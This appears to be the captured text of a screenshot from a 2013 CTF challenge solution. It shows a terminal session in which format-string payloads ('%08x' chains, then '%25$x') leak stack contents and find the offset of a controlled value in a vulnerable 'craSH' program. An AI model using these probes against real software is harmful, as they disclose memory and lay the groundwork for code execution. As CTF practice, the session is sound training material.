 wont@wont-virtual-machine: ~/CTF-Solutions/SIGINTCTF2013/crash
craSH-> dec 41414141
Command returned: 1094795585
craSH-> echo %08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08
x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x
0813c480.080737f2.00000004.00000000.080481f0.fffcc7b8.0804934f.08bae105.08bae100.
00000004.0804a4e2.00000000.080fb070.00000001.08bae105.00000000.080481f0.fffcc7e8.
0804946a.08bae100.00000000.0000000c.00000002.0806d0c0.41414141.08bae100.08bae100.
00000000.0813800c.0806d0c0
Command returned: 0
craSH-> dec 41414141
Command returned: 1094795585
craSH-> echo %25$x
41414141
Command returned: 0
craSH->